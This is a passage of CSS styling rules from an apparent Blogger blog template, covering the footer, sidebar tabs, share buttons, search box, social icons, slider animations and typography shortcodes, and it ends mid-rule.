text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#5A7900;
}
/* BOTTOMBAR */
#bottombar {
background: #353535;
overflow: hidden;
margin: 0 auto;
padding: 15px 28px;
color: #dddddd;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font: normal bold 13px Arial, sans-serif;
margin: 0 0 10px 0;
padding: 6px 0;
text-transform: uppercase;
position: relative;
color: #eeeeee;
border-bottom: 3px solid #666;
padding: 10px 0;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#dddddd;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
#footer-wrapper {
background:#353535;
margin:0 auto;
padding:8px 20px;
overflow:hidden;
color:#eeeeee;
font-size:12px;
border-top: 4px solid #85B200;
}
.footer-left {
float:left;
margin:10px;
}
.footer-right {
float:right;
margin:10px;
}
#footer-wrapper a {
color:#eeeeee;
}
#footer-wrapper a:hover {
color:#ffffff;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* label
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;
filter:alpha(100);
opacity:10
}
.cloud-label-widget-content{
text-align:left
}
.label-size {
background:#E73037;
display:block;
float:left;
margin:0 3px 3px 0;
color:#ffffff;
font-size:11px;
text-transform:uppercase;
}
.label-size a,.label-size span{
display:inline-block;
color:#ffffff !important;
padding:6px 8px;
font-weight:bold;
}
.label-size:hover {
background:#333333;
}
.label-count {
white-space:nowrap;
padding-right:3px;
margin-left:-3px;
background:#333333;
color:#fff !important;
}
.label-size {
line-height:1.2
}*/
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:65px;
height:65px;
float:left;
}
.PopularPosts ul li {
margin:0 10% .4em 0 !important;
padding:.5em 1.5em .5em .5em !important;
counter-increment:num;
position:relative;
}
#bottombar .PopularPosts .item-title {
padding-bottom: .2em;
font-size: 16px;
font-weight: normal;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background:#353738;
color:#ffffff;
padding:8px 10px;
font-size:24px;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:20px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
padding: 8px 10px;
}
#related-posts{
float:left;
width:auto;
margin-bottom:40px;
}
#related-posts h2{
background: #85B200;
padding: 8px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px Arial, sans-serif;
text-align: left;
color: #fff;
margin-bottom: 5px;
}
#related-posts a {
width: 200px;
text-decoration: none;
margin: 0 7px 7px 0;
float: left;
}
#related-posts .related_img {
padding:0px;
width:100%;
height:140px;
}
#related-posts #r-title {
width: 85%;
padding: 10px 0px 22px;
padding-right: 10px;
color: #fff;
height: 25px;
text-align: left;
margin: -63px 0px 0px 0px;
font: normal 15px Oswald, sans-serif;
line-height: 20px;
background: rgba(35, 35, 35, 0.9) none repeat scroll 0% 0%;
opacity: 0.9;
filter: alpha(opacity = 70);
}
#related-posts h8 {
padding-left: 14px;
display: inline-block;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgez2TBol7XRVQqo2oaSLFioflC8WlxDqiJoUYNQlUTsvp6C9_TsLwFCfsXqbC-xrnJTt8OJZZdRyUgCasI3iD4xMXCe68afQUiRGpPhXNwVrufRq86Qu7o_I25g6KKEvRbULEQPecumerE/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:left;width:160px;margin-right: 14px;
padding: 16px 10px 0 0px;}
div#main {
width: 624px;
}
div#mywrapper {
float: left;
width: 840px;
}
#sidebartab {
margin-bottom: 15px;
margin-top: -8px;
}
.tab-widget-menu {
height: 46px;
margin: 0;
padding: 8px 0 0 2px;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #333;
bottom: -2px;
color: #FFF;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
color: white;
font-size: 13px;
font-weight: bold;
font-family: Arial,'Droid Arabic Kufi', Helvetica, Georgia, serif;
}
.tab-widget-menu li.selected {
background: #85B200;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
padding: 2px;
border: 1px solid lightGrey;
width: 100px;
height: 100px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
-khtml-opacity: 0.4;
-moz-opacity: 0.4;
opacity: 0.4;
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #85B200;
color: #fff;
}
.tagcloud1 a {
background: #434343;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #7BA500;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
.demo {
border-radius: 3px;
padding: 8px 12px;
background: #e74c3c;
color: #fff !important;
transition: background-color 1s 0s ease-out;
}
.download {
border-radius: 3px;
padding: 8px 12px;
background: #3498db;
color: #fff !important;
transition: background-color 1s 0s ease-out;
}
.buton a {
color: #fff;
}
.demo:hover {
background: #c0392b;
color: #fff;
}
.download:hover {
background: #2980b9;
color: #fff;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{border:1px solid #ccc;padding:4px;background:#fff;float:left;margin:0 10px 5px 0;border:50%;box-shadow:0 0 3px 0 #b5b5b5;-moz-box-shadow:0 0 3px 0 #b5b5b5;-webkit-box-shadow:0 0 3px 0 #b5b5b5}
#author-box h3 {
padding-bottom: 5px;
border-bottom: 4px solid #333;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJkNxBFSuWkr1zdOWnq02wrOnufm8850QBmqFfmzT94fKdxNFN_xefucMPuhUdjvvCzbUnrTrhrTkjrdd2TWhKiLQokT1MQ8Bvfnr_GapZMfXfzvzdrefOI-p_2bGKFrLFvQ2f-IRDF4g/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJkNxBFSuWkr1zdOWnq02wrOnufm8850QBmqFfmzT94fKdxNFN_xefucMPuhUdjvvCzbUnrTrhrTkjrdd2TWhKiLQokT1MQ8Bvfnr_GapZMfXfzvzdrefOI-p_2bGKFrLFvQ2f-IRDF4g/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
/* Search Box
----------------------------------------------- */
#searchformfix
{
float:right;
overflow:hidden;
position:relative;
margin-right: 20px;
}
#searchform
{
margin:8px 0 0;
padding:0;
}
#searchform fieldset
{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:150px; height:34px;
line-height:34px;
transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-moz-transition:all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-webkit-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-o-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s; color:#585858}
#searchform input[type=text]:hover,#searchform input[type=text]:focus
{
width:200px;
}
#searchform input[type=submit]
{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghkR7PwWKPIVubgjz-5sD1luu5CIwC6XbWejAiB9yfaHptYUmlfCSsazXu5OfJSjaKD0uj4nD70vSExD6Glf0-BQMUlT6Mcy160DDxkDhu7Igfp-Kn4BkAqlXeTqsaLR0t-93QjUhmPwfp/s1600/icon-search.png) center 9px no-repeat;
cursor:pointer;
margin:0;
padding:0;
width:37px;
height:34px;
line-height:34px;
background-color:#85B200;
}
input[type=submit]
{
padding:4px 17px;
color:#ffffcolor:#585858;
text-transform:uppercase;
border:none;
font-size:20px;
background:url() bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
transition:all .3s linear;
-moz-transition:all .3s linear;
-o-transition:all .3s linear;
-webkit-transition:all .3s linear;
}
#searchform input[type=submit]:hover
{
background-color:#333;
}
.selectnav {
display:none;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 10px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
position: relative;
color:#555555;
}
#sidebar-narrow .list-label-widget-content li a:hover {
color:#fff;
}
#sidebar-narrow .list-label-widget-content li:hover {
color:#333;
}
#sidebar-narrow .list-label-widget-content li:hover > a {
color: #333;
}
#sidebar-narrow .list-label-widget-content li a {
font-size: 16px;
font-family: Oswald,'Droid Arabic Kufi', Helvetica, Georgia, serif;
font-weight: normal;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
/***** Social link*****/
ul.socialbar li,ul.socialbar li{
float: left;
margin-right: 0px;
margin-bottom:0px;
padding: 0px;
display:block;
width: auto;
background:#252525;
}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
display: block;
float: left;
margin: 0;
padding: 0;
width: 34px;
height: 36px;
margin-right: 2px;
margin-bottom: 0px;
text-indent: -9999px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
a.soc-follow.dribbble {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7Eoqur60g4mA9QduIIfywrYLLzNu-Or0uxz7a8xvt39stc5QQujs4nT2dbNJefj2mGUTGd9-aYZj9jngkCMbc0dJDQHcrH7PEXq4HqI5kHfEaGMKggM_NFLIpmufycYC2abg-dp2KEtc/s1600/dribbble.png) no-repeat 0 0;
}
a.soc-follow.dribbble:hover {
background-color: #ef5b92;
}
a.soc-follow.facebook {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaggtSCcyLj_Bn5ri42KrVtX-uH-ydfl7FyBtd3nNLwAVpdVq3hMmXFW8Z3y1layTmkNTgU9SaLWvsOPasjcMiSWetsg7P5juoOGwVwDjG90TMOnd8MEwsA9EtA7hS3D30-E6gJzNfKZ0/s1600/facebook.png) no-repeat 0 0;
}
a.soc-follow.facebook:hover{
background-color: #3b5998;
}
a.soc-follow.flickrs {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgebcFLJ5o_s0AGEpm4j3JDCLpjxqhzi4RZKOiNjxEuQboVS2Y7ybmMaYBKtAT3rzRaDIPo1J3lI11ORjZfmIUTlm_v2pJmfST97JEh4QKdBTmWWgvKSnrxeiGdqpJ6QpnrQ0gmBCjFqS4/s1600/flickr.png) no-repeat 0 0;
}
a.soc-follow.flickrs:hover {
background-color: #f1628b;
}
a.soc-follow.linkedin {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitgg_7LOeTQWkc-FIvYugQ0XCIMYsjOzSGLN0DVticdjuk7AOZ-sxyaZQO-sMhGvhJhLjSUDJsCCVFGXwy7FxKgfCUJXxbAmPS3Vgz8mcU9wdkc-2vob8Db0Z0EW2WSHkxGmJuOZQqrzE/s1600/linkedin.png) no-repeat 0 0;
}
a.soc-follow.linkedin:hover {
background-color: #71b2d0;
}
a.soc-follow.twitter {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQcqe-JL9hG1-s5aQPGNCdPnqB8oqHaWvyRbg-FZLPf-5kCyRPJjdLPNQDJZVx1G_eX-zkXDfxr-ZAVGJdvOBgihj06_pjHJ-T26Kb23r0DKCTHGR9dTItroJXkMyvVN8V2ghLsp7J4qw/s1600/twitter.png) no-repeat 0 0;
}
a.soc-follow.twitter:hover {
background-color: #48c4d2;
}
a.soc-follow.vimeo {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyFIM1_Igv28BMmbaYc769u-b4Eb6e0gwhR5SLG-WEnPqlQVJf3czvVldFLPb6fPTlOYztyH45QNSRbmTwYDXbXmjza-xBJhgwsRkS3RSoyvRFSkt5teR1xtPtpHiu62b74BkN5-43dWM/s1600/vimeo.png) no-repeat 0 0;
}
a.soc-follow.vimeo:hover {
background-color: #62a0ad;
}
ul.socicon-2 li a:hover, ul.socicon li a:hover, a.soc-follow:hover {
background-position: 0 -40px;
}
/* === Features Slider === */
#slider1{
float:left;
width:98%;
max-height: 380px;
margin:16px 0 0px 0;
padding:0;
}
.sliderwrapper{
float:left;
width:100%;
max-height:380px;
height:100%;
overflow:hidden;
margin:0;
padding:0
}
.sliderwrapper:hover{
opacity:1;
filter:alpha(opacity=100);
-moz-opacity:1;
-khtml-opacity:1
}
.sliderwrapper .contentdiv{
float:left;
width:100%;
position:relative;
padding:0;
margin:0 0 10px 0;
}
#paginate-slider1 {
position: absolute;
top: 10px;
left: 10px;
text-align: center;
height: 13px;
z-index: 666;
display: inline-flex;
}
.pagination a{
font-size: 11px;
background: rgba(0,0,0,0.5);
display: block;
cursor: pointer;
text-indent: -9999px;
border-radius: 100%;
margin-left: 3px;
width: 12px;
height:12px;
}
.pagination{
display:inline;
margin:0;
}
.pagination a:hover,.pagination a.selected{
background: #e2e2e2;
}
.featuredPost{
width: 40%;
position: absolute;
top: 0;
right: 0;
background: rgba(32, 32, 32, 0.56);
padding: 5%;
color: white;
margin: 30px;
}
.featuredPost a{
color:#fff
}
.featuredPost a:hover{
color:#dedde5
}
.featuredPost h2{
font-size:22px;
line-height:normal;
margin:0 20px 10px 20px
}
.featuredPost p{
margin:0 20px;
}
.sliderpost {
width:100%;
min-height: 380px;
margin:0;
padding:0;
vertical-align: middle;
}
img.sliderpost {
max-height: 380px;
}
.thumbE img {
min-height: 164px;
}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes bounceInDown {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0);
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
}
100% {
-webkit-transform: none;
transform: none;
}
}
@keyframes bounceInDown {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0);
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
}
100% {
-webkit-transform: none;
transform: none;
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
.button_1 {
padding: 10px 15px;
border-radius: 1px;
color: white;
font-size: 12px;
width: 65px;
float: right;
margin-top: 10px;
line-height: 1;
font-weight: bold;
position: relative;
display: block;
text-shadow: 0 1px 0 #333;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-ms-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
background-color: #85B200;
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #85B200), color-stop(100%, #85B200));
background-image: -webkit-linear-gradient(top, #85B200, #85B200);
background-image: -moz-linear-gradient(top, #85B200, #85B200);
background-image: -ms-linear-gradient(top, #85B200, #85B200);
background-image: -o-linear-gradient(top, #85B200, #85B200);
background-image: linear-gradient(top, #85B200, #85B200);
border: 1px solid #6D9101;
box-shadow: inset 0 1px 0 0 #85B200;}
#thumb-wrapper, #box6{
width:400px;
margin:0 auto;
}
.news_pictures1 {
margin-bottom:20px;
}
.news_pictures1 .news_pictures_list {
overflow: hidden;
margin-right:-13px;
}
.news_pictures1 .news_pictures_list li {
float: left;
margin-right: 9px;
margin-bottom: 9px;width:205px; height:120px;
list-style:none;
overflow:hidden;
}
.news_pictures1 .news_pictures_list li a {
display: block;
}
.news_pictures1 .news_pictures_list li img {
padding: 0px;
border: 0px solid #eee;
}
.news_pictures1 .news_pictures_list li img {
width:205px; height:auto; min-height:120px;
}
#beakingnews {
float: left;
height: 30px;
line-height: 28px;
overflow: hidden;
width: 65%;
}
#recentpostbreaking li a {
color:#fff;
font-family: Open Sans,sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 20px;
}
#recentpostbreaking li a:hover {
color:#333;
}
#beakingnews .tulisbreaking {
background:#333;
}
#beakingnews .tulisbreaking{
color:$(mainbgfontcol.background.color) !important;
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: sans-serif;
padding: 2px 10px;
position: absolute;
font-family: Open Sans,sans-serif;
font-size: 14px;
font-weight: 400;
background: #85B200;
color: #FFF;
font-family: Oswald,arial,Georgia,serif;
text-transform: uppercase;
font-size: 10pt;
}
#recentpostbreaking {
float: left;
margin-left: 100px;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:2px  0 0}
*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success 